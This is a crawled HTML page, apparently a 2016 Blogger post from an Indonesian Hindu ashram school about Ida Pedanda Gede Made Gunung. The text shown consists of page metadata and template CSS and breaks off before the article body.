

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html
body_size: 66445
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='aAUKc9fgn5PN9NIhkCaFwV2zBNNZgNL1wHzuUIy2MXg' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pasramanganesha.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pasraman Ganesha Brahmachari Ashram - RSS" href="http://www.pasramanganesha.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="https://www.blogger.com/feeds/8148864946747288246/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/6738861858272982778/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg' rel='image_src'/>
<meta content='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' property='og:url'/>
<meta content='IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' property='og:title'/>
<meta content='Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/w1200-h630-p-k-no-nu/IMG-20160410-WA0013.jpg' property='og:image'/>
<title>
IDA PEDANDA GEDE MADE GUNUNG &#8220;Lebar&#8221; RABU 18 MEI 2016 - Pasraman Ganesha Brahmachari Ashram
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' property='og:title'/>
<meta content='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg' property='og:image'/>
<meta content='Pasraman Ganesha Brahmachari Ashram' property='og:site_name'/>
<meta content='http://www.pasramanganesha.sch.id/' name='twitter:domain'/>
<meta content='IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg' name='twitter:image'/>
<meta content='IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        PASRAMAN
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#008080;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkesoNy5y5_HuvLCi6-E4bxbDKAI2-3NZylfMjZgeXaM4CCXHNClu8zRcwHFSwSpvu0kb8gYaQfNyNtFD0auEkPexYA8-pFoNr4oEBlpGr-kTW72rKjWMmXsUqQ-b1PhFiu5zEkcWm62A/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#B22222;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
